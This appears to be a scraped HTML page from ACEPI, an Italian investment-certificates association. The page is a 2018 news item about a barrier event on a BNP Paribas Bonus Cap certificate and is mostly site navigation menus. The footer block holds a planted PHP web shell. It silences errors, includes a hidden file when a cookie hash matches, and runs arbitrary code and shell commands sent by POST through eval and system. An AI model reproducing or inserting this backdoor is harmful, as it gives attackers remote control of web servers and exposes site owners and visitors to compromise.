<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/bnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/bnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KxsQ0vfP5yyYIyVwtE1KOhiBc1g8ht1CI4Vu27zHPxI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>BNPParibas - BONUS CAP Isin NL0012666317 su Intesa San Paolo</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">BNPParibas - BONUS CAP Isin NL0012666317 su Intesa San Paolo</h1>
                                          


<article class="node-87243 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">02.08.2018</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Eventi Barriera</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/87243/add" rel="print-87243" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/bnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/bnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/87243" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a 